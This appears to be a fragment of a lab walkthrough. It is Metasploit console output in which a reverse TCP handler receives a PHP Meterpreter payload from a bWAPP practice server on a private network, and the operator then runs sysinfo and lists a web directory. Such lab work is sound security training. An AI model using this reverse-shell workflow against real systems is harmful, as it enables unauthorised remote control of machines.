 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.29.148:4444
[*] Sending stage (39927 bytes) to 192.168.29.25
[*] Meterpreter session 1 opened (192.168.29.148:4444 → 192.168.29.25:56173) at 2023-04-16 07:40:48 -0400
meterpreter > sysinfo
Computer    : DESKTOP-23NLMU7
OS          : Windows NT DESKTOP-23NLMU7 6.2 build 9200 (Windows 8 Professional Edition) i586
Meterpreter : php/windows
meterpreter > dir
Listing: C:\xampp\htdocs\bWAPP\images
Mode              Size    Type  Last modified              Name
100666/rw-rw-rw-  5486    fil   2013-01-18 10:32:10 -0500  bee_1.png
100666/rw-rw-rw-  123506  fil   2013-01-03 12:59:08 -0500  bg_1.jpg
100666/rw-rw-rw-  376472  fil   2013-01-03 13:58:22 -0500  bg_2.jpg
100666/rw-rw-rw-  3188    fil   2013-01-01 18:26:10 -0500  bg_3.jpg
100666/rw-rw-rw-  1026    fil   2013-01-04 16:37:34 -0500  blogger.png
100666/rw-rw-rw-  4445    fil   2012-12-10 13:22:34 -0500  captcha.png
100666/rw-rw-rw-  688     fil   2014-05-01 03:24:32 -0400  cc.png
100666/rw-rw-rw-  24939   fil   2013-10-30 07:40:10 -0400  evil_bee.png
100666/rw-rw-rw-  2636    fil   2012-12-30 16:56:16 -0500  facebook.png
100666/rw-rw-rw-  1150    fil   2013-01-20 08:02:40 -0500  favicon.ico
100666/rw-rw-rw-  15086   fil   2013-09-25 03:41:10 -0400  favicon_drupal.ico
100666/rw-rw-rw-  308106  fil   2013-08-14 16:31:08 -0400  free_tickets.png
100666/rw-rw-rw-  1742    fil   2012-12-30 16:56:16 -0500  linkedin.png
100666/rw-rw-rw-  11226   fil   2014-03-10 11:14:32 -0400  mk.png
100666/rw-rw-rw-  14477   fil   2014-09-26 16:04:48 -0400  mme.png